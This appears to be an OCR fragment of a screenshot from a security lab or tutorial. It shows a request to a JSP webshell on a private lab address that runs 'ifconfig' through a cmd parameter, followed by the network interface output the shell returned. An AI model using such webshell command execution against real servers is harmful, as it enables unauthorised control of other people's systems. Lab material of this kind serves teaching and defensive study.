 192.168.1.5:8080/webshe
192.168.1.5:8080/webshell/index.jsp?cmd=ifconfig
ifconfig Run
ens33: flags=4163 mtu 1500
inet 192.168.1.5 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::cf56:28ba:f015:795a prefixlen 64 scopeid 0x20
inet6 2401:4900:1c64:28be:418d:593:84d3:7e37 prefixlen 64 scopeid 0x0
inet6 2401:4900:1c64:28be:a2ed:b3b4:615a:ee15 prefixlen 64 scopeid 0x0
ether 00:0c:29:1a:fc:0e txqueuelen 1000 (Ethernet)
RX packets 2020 bytes 1508896 (1.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1090 bytes 711466 (711.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 142 bytes 12645 (12.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 142 bytes 12645 (12.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0